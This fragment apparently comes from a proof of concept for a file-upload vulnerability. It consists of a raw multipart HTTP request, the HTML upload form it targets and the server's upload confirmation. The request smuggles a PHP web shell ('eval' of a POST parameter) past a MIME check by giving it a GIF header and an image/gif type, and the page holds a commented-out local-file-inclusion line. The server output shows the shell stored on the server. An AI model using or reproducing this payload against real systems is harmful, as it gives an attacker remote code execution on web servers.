 Content-Disposition: form-data; name="dir"
/uploads/
------WebKitFormBoundary7cx5FYRnBs41JnBW
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/gif
GIF89a<?php eval($_POST['cmd']); ?>
------WebKitFormBoundary7cx5FYRnBs41JnBW
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary7cx5FYRnBs41JnBW--
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: 2.php<br />Type: image/gif<br />Size: 0.0341796875
Kb<br />Stored in: upload/2.php
</body>
</html>